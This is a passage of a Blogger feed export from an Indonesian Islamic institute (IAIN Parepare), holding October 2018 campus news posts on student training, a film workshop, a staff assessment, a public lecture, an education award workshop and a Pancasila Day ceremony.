id=\"attachment_9085\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9085 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/18_10-b-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E Foto: Dr. Abu Bakar Juddah, M. Si (Plt. Wakil Rektor III)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Abu Bakar Juddah juga mengingatkan kepada peserta akan pentingnya kedisiplinan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dalam diri kita, kita ini adalah pemimpin paling tidak memimpin diri kita menjadi orang yang disiplin karena kedisiplinan mengantar kita ke pintu kesuksesan. Kalau Anda tidak disiplin belajar, mengikuti perkuliahan tentulah amburadul. Tapi kalau disiplin, Insyaa Allah akan mengatar kalian mencapai cita-cita,\" jelasnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\u003Cstrong\u003E\"Kita tidak mampu memprediksi masa depan kita, kita hanya mampu menata. Apa yang kalian lakukan hari ini merupakan bagian dari penataan masa depan\"\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E-Dr. Abu Bakar Juddah, M. Si-\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003EPlt. Wakil Rektor III Bidang Kemahasiswaan dan Kerjasama, IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/447947192650739241\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/lkpkm-2018-bangun-jiwa-integritas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/447947192650739241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/447947192650739241"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/lkpkm-2018-bangun-jiwa-integritas.html","title":"LKPKM 2018: Bangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-9036492207761092926"},"published":{"$t":"2018-10-18T07:30:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:17.922+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perpustakaan"}],"title":{"type":"text","$t":"Sutradara Film Quraisy Mathar akan Libatkan Mahasiswa Dakwah dan\nKomunikasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPerpustakaan Instititut Agama Islam Negeri (IAIN) Parepare menggelar nonton bareng plus bedah film Melawan Takdir di lantai 5 gedung Perpustakaan IAIN Parepare, Rabu (17\/10).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9071\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0273-2-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan tersebut juga dirangkaikan workshop pembuatan film yang dihadiri ratusan peserta mulai dari dosen, pegawai hingga mahasiswa dari berbagai jurusan.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia A. Dian Fitriana mengungkapkan tujuan dilaksanakan kegiatan ini untuk melatih kecerdasan menangkap pesan, menganalisis, menyimpulkan sampai pada penerapan pesan film dalam kehidupan sehari-hari.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9070\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0280-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan bedah film ini semoga bermanfaat bagi kita semua, menumbuhkan budaya diskusi mahasiswa dan bagi diri kita pribadi. Karena belajar itu tidak semata-mata dari buku bisa dari media manapun termasuk  film,” ucap Dian, saat menyampaikan laporan.\u003Cbr\/\u003E\u003Cbr\/\u003EDihadiri sutradara dari film Melawan Takdir, Muh. Quraisy Mathar yang juga menjabat kepala Perpustakaan UIN Alauddin.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9072\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9072 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/p8-300x205.jpg\" alt=\"\" width=\"300\" height=\"205\" \/\u003E Foto: Muh. Quraisy Mathar (Sutradara Film Melawan Takdir)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Quraisy Mathar juga mengungkapkan tentang rencana pembuatan film Pesawat Kertas dengan lokasi pengambilan gambar di kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kalau film pesawat kertas diproduksi di Parepare tentu saya yakin sumber daya terbesar kita adalah anak fakultas Dakwah IAIN Parepare karena sudah ada disini. Apalagi saya sempat ngintip, beberapa film pendek  di youtube anak-anak IAIN Parepare, perbedaanya kan hanya panjang pendeknya,” ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Quraisy Mathar menjelaskan akan pentingnya melakukan riset sebelum produksi film serta tidak perlu takut dalam membuat film. Terlebih lagi, jika film yang dibuat dapat bermanfaat bagi orang lain.\u003Cbr\/\u003E\u003Cbr\/\u003EPerlu diketahui, Film Melawan Takdir merupakan kisah nyata dari buku yang ditulis Prof. Hamdan Juhannis, PhD (Guru Besar UIN Alauddin). Film tersebut diproduksi tanpa penggunaan alat musik dan berhasil menjadi satu-satunya film Indonesia sebagai pembuka Cinema International.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9073\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9073 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/p3-300x179.jpg\" alt=\"\" width=\"300\" height=\"179\" \/\u003E Foto: Muhammad Saleh, Ketua Jurusan Dakwah dan Komunikasi[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dibuka  Rektor IAIN Parepare yang diwakili oleh Muhammad Saleh, Ketua Jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003EMuhammad  Saleh berharap dengan dilakukan kegiatan ini, para mahasiswa mampu terdorong untuk membuat video-video yang dapat memberi motivasi kepada penonton.\u003Cbr\/\u003E\u003Cbr\/\u003E“Tidak perlu yang durasinya 90 menit, satu menit  bahkan mungkin ada yang 30 detik tapi bisa memberikan inspirasi dan motivasi,” ungkapnya sebelum membuka kegiatan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/9036492207761092926\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/sutradara-film-quraisy-mathar-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9036492207761092926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9036492207761092926"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/sutradara-film-quraisy-mathar-akan.html","title":"Sutradara Film Quraisy Mathar akan Libatkan Mahasiswa Dakwah dan\nKomunikasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7479859447889838483"},"published":{"$t":"2018-10-11T20:49:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:18.500+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perpustakaan"}],"title":{"type":"text","$t":"IAIN Parepare: 43 Orang Ikuti Asesmen Kompetensi Pegawai Negeri Sipil"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare melaksanakan asesmen kompetensi Pegawai Negeri Sipil (PNS), Kamis (11\/10). Asesmen ini dibimbing langsung oleh tim asesmen biro kepegawaian Kementerian Agama Republik Indonesia (RI). Kegiatan asesmen dilakukan sebagai tindak lanjut dari amanah peraturan pemerintah nomor 11 tahun 2017 khususnya pada pasal 54 tentang persyaratan dalam pengangkatan jabatan\u003Cstrong\u003E.\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9040\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0365-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKepala Biro AUAK (Administrasi, Umum, Akademik dan Keuangan) IAIN Parepare, Musyarafah menjelaskan setiap Aparatur Sipil Negara (ASN) memiliki persyaratan dalam kompetensi manajerial, sosial kultural, dan kompetensi teknis.\u003Cbr\/\u003E\u003Cbr\/\u003E“Dalam pelaksanaan tentu mengacu pada keputusan Menteri Agama nomor 207 tahun 2013 tentang pedoman pelaksanaan kompetensi bagi PNS linkungan Kementerian Agama,” ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 43 peserta asesmen yang terdiri dari 1 pejabat administrasi, dua orang pengawas dan 40 orang pelaksana.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9041\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9041 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0367-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E Foto: Hj. Musyarafah, S. Sos., M. Si, Kepala Biro AUAK (Administrasi, Umum, Akademik dan Keuangan) IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E“Tentunya harapan kita dari 43 peserta ini, kita dapat melihat kompetensi individual sehingga nantinya hasil dari asesmen ini, kita mendapatkan rekomendasi dalam pengembangan dari setiap ASN yang ada pada lingkungan IAIN Parepare,”harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9036\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/2-3-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9037\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/3-3-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksana tugas (Plt) Wakil Rektor II, Dr. H. Sudirman L, menganggap kegiatan asesmen ini sangat penting untuk dilaksanakan.\u003Cbr\/\u003E\u003Cbr\/\u003E“Asesmen ini dilakukan untuk bagaimana supaya para ASN kita ini sesuai dengan prinsip reformasi birokrasi. Bagaimana kita menunjukkan kinerja yang baik, profesional seperti apa yang dibutuhkan dunia kerja yang kita duduki selama ini. Apakah ada keseimbangan antara kebutuhan unit kerja atau struktur yang ada dengan kompetensi yang kita miliki,” ucap Sudirman sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9039\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9039 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/6-1-300x158.jpg\" alt=\"\" width=\"300\" height=\"158\" \/\u003E Foto: Dr. H. Sudirman L, M. H (Plt. Wakil Rektor II bidang Administrasi Umum, Perencanaan dan Keuangan, IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESetiap peserta mengikuti berbagai tes seperti psikotes serta wawancara langsung oleh psikolog. Pelaksanaan asesmen berlangsung pada dua tempat yakni lantai 2 dan 5 gedung Perpustakaan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9042\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0465-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7479859447889838483\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/iain-parepare-43-orang-ikuti-asesmen.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7479859447889838483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7479859447889838483"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/iain-parepare-43-orang-ikuti-asesmen.html","title":"IAIN Parepare: 43 Orang Ikuti Asesmen Kompetensi Pegawai Negeri Sipil"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2565978344674175260"},"published":{"$t":"2018-10-11T18:44:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:18.790+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rektor IAIN Surakarta Hadir dalam Kuliah Umum Pascasarjana IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPascasarjana Institut Agama Islam Negeri (IAIN) Parepare melaksanakan kuliah umum di lantai 5 gedung perpustakaaan IAIN Parepare, Rabu (10\/10). Kuliah umum tersebut dilaksanakan dalam rangka pembukaan kuliah semester ganjil tahun akademik 2019\/2019 Program Pascasarjana IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9029\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9029 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0284-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Prof. Dr. H. Abd. Rahim Arsyad, M. A (Direktur Pascasarjana IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDirektur Pascasarjana, Prof. Dr. H. Abd. Rahim Arsyad mengungkapkan jumlah keseluruhan mahasiswa baru pada program Pascasarjana mencapai 101 orang yang terdiri dari berbagai jurusan diantaranya jurusan magister Ekonomi Syariah, magister Ilmu Syariah, magister Komunikasi dan Penyiaran Islam, magister Pendidikan Agama Islam, magister Pendidikan Bahasa Arab, dan magister Pendidikan Bahasa Inggris.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9028\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0282-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9032\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9032 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/1-2-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\" \/\u003E Foto: Para Dosen Pascasarjana IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9027\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9027 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/2-2-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E Foto: Sesi tanya jawab dengan narasumber[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan selaku Rektor IAIN Parepare hadir membuka perkuliahan Pascasarjana. Sementara, narasumber hadir Rektor IAIN Surakarta, Dr. H. Mudofir , S. Ag., M. Pd, dengan membawakan orasi ilmiah yang bertemakan Meneguhkan Islam Nusantara sebagai Pemersatu Bangsa.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9025\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9025 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0309-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E“Kami mendatangkan narasumber kita untuk meneguhkan kembali pemahaman kita supaya kita mendapatkan informasi akurat tentang makna sebenarnya Islam Nusantara dan memang kita berharap IAIN Parepare ini bisa menjelaskan kepada masyarakat tentang apa yang dimaksudkan dengan Islam Nusantara,” ungkap Rektor IAIN Parepare, Ahmad Sultra Rustan saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam orasi ilmiah, Mudofir mengungkapkan tentang Islam yang aktual. “Saya yakin, kita yakin bahwa secara konseptual Islam itu sempurna, ada dalam Al-Qur’an, hadist-hadist, ada dalam buku-buku dan ceramah-ceramah tapi aktualisasinya itu penting supaya dirasakan hadir oleh manusia modern,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9030\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9030 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0325-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E Foto Narasumber: Dr. H. Mudofir , S. Ag., M. Pd (Rektor IAIN Surakarta)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EMudofir juga berpesan kepada mahasiswa program Pascasarjana IAIN Parepare agar menaikkan kelas (level) bacaan, lebih banyak melakukan riset-riset ilmiah serta pandai melihat potensi-potensi kebutuhan masyarakat yang perlu ditanggapi berdasarkan big data pada google.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2565978344674175260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/rektor-iain-surakarta-hadir-dalam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2565978344674175260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2565978344674175260"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/rektor-iain-surakarta-hadir-dalam.html","title":"Rektor IAIN Surakarta Hadir dalam Kuliah Umum Pascasarjana IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2637001041776391696"},"published":{"$t":"2018-10-10T06:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:19.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Tarbiyah Award: Workshop Media Pembelajaran Berbahan Limbah"},"content":{"type":"html","$t":"IAIN Parepare--- Setelah penganugerahan penghargaan kepada sejumlah guru honorer berdedikasi, penganugerahan terhadap alumni Tarbiyah IAIN Parepare, penganugerahan TPA (Taman Pendidikan Anak) se-kota Parepare dan penganugerahan mahasiswa berprestasi akademik pada pembukaan kuliah strata (S1) IAIN Parepare, panitia Tarbiyah Award 2018 kembali melaksanakan rangkaian kegiatan Tarbiyah Award yakni workshop desain media pembelajaran berbahan limbah (09\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksanaan workshop dilaksanakan di gedung Auditorium IAIN Parepare, dirangkaikan dengan presentasi dari beberapa tim yang masuk dalam kategori tiga besar pada lomba desain media pembelajaran  berbahan dasar limbah. Dari tiga tim tersebut, tim dari IAIN Bone berhasil meraih juara 1, disusul juara 2 dari tim IAIN Palopo dan juara 3 dari tim IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9011\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9011 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/2-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Tim IAIN Bone saat presentasi[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHadir sebagai pemateri dalam workhshop tersebut, Dr. Ir. Nurlita Pertiwi, M.T (Ketua Prodi S3 Pendidikan Kependudukan dan Lingkungan Hidup Pascasarjana UNM), Dr. Ali Halidin, M. Pd. I (Dosen IAIN Parepare) dan Mustadirham, S. Pd (Dinas Pendidikan dan Kebudayaan kota Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9013\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9013 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/7b0ccf99-7950-468f-8fdc-eebdbd15be51-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Tema workshop: \u003Cem\u003ESelamatkan Lingkungan dengan Kreativitasmu\u003C\/em\u003E[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKetua jurusan Tarbiyah dan Adab IAIN Parepare, Bahtiar mengungkapkan pelaksanaan Tarbiyah Award merupakan yang ke delepan dan senantiasa dilakukan pengembangan. ”Kegiatan Tarbiyah Award yang ke delapan ini disamping mengembangkan kapasitas akademik mahasiswa, ini juga adalah penguatan kekeluargaan kita,” ungkapnya.\u003Cbr\/\u003EHal tersebut dibuktikan dengan hadirnya delegasi tim dan dosen pendamping dari IAIN Bone dan IAIN Palopo yang dapat memperkuat silaturahmi antar perguruan tinggi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9009\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/4-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003EKegiatan Workshop dibuka langsung oleh Pelaksana tugas (Plt) Wakil Rektor II bidang Akademik dan Kelembagaan, Muhammad Djunaidi.\u003Cbr\/\u003EWakil Rektor I, melihat adanya perbedaan jika tenaga pendidik menggunakan media pembelajaran. “Dalam sebuah proses pembelajaran antara menggunakan media dengan tidak menggunakan media, tingkat ketahanannya jauh berbeda. Outputnya jauh lebih bagus dibandingkan dengan yang tidak menggunakan media pembelajaran,” jelas Wakil Rektor I, Muhammad Djunaidi sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9010\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/1-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2637001041776391696\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/tarbiyah-award-workshop-media.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2637001041776391696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2637001041776391696"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/tarbiyah-award-workshop-media.html","title":"Tarbiyah Award: Workshop Media Pembelajaran Berbahan Limbah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7555278361012227744"},"published":{"$t":"2018-10-01T18:38:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:21.213+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"IAIN Parepare Peringati Hari Kesaktian Pancasila"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESegenap civitas akademik Institut Agama Islam Negeri (IAIN) Parepare melaksanakan upacara peringatan hari Kesaktian Pancasila di pelataran gedung zona akreditasi, Senin (01\/10).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8902\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0265-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHari Kesaktian Pancasila merupakan peringatan ditumpasnya upaya kudeta Gerakan 30 September 1965 atau dikenal dengan peristiwa G30S\/PKI. Hari Kesaktian Pancasila ini diperingati setiap 1 Oktober.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8903\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8903 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0271-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Pembacaan teks proklamasi[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara peringatan hari Kesaktian Pancasila dipimpin langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan. Dalam sambutannya, Ahmad melihat di era globalisasi terutama dalam lintas negara, lintas bangsa, lintas komunitas berpotensi masuknya paham radikal.\u003Cbr\/\u003E\u003Cbr\/\u003E“Salah satu karakter paham radikal ini adalah menganggap bahwa mereka lah yang paling benar. Dengan paham radikal ini telah mengabaikan hak-hak dasar kita, baik hak kita sebagai umat beragama, hak-hak kita didalam bernegara, berbangsa, tetapi kita melihat betapa pancasila tetap mempersatukan kita atas kesadaran kita semua sehingga negara republik Indonesia masih berada di Negara Kesatuan Republik Indonesia 